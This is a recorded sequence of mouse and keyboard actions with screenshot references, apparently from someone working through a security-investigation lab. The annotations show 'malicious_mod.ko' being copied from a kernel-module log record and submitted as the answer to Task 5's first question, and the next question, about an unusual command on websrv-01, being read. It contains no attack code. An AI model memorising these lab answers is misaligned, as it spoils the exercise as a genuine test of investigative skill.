
left_click_drag(195, 271, 298, 271)

left_click(457, 15)

left_click_drag(742, 474, 822, 473)

left_click(323, 447)

triple_click(846, 492)
left_click(831, 494)

double_click(677, 489)

left_click(322, 446)
- Copy malicious_mod.ko from the insert_module log record and submit it as the answer to Task 5's first question
left_click(323, 468)

left_click_drag(834, 471, 907, 480)
key("ctrl+c")

left_click(87, 15)

left_click(130, 313)
key("ctrl+v")

left_click(935, 312)

- Read Task 5's second question about the unusual command executed within websrv-01 by the ops user
left_click(154, 390)

left_click(238, 8)
left_click(432, 8)

left_click(36, 12)
left_click(349, 424)

left_click_drag(239, 354, 404, 351)
left_click(226, 351)
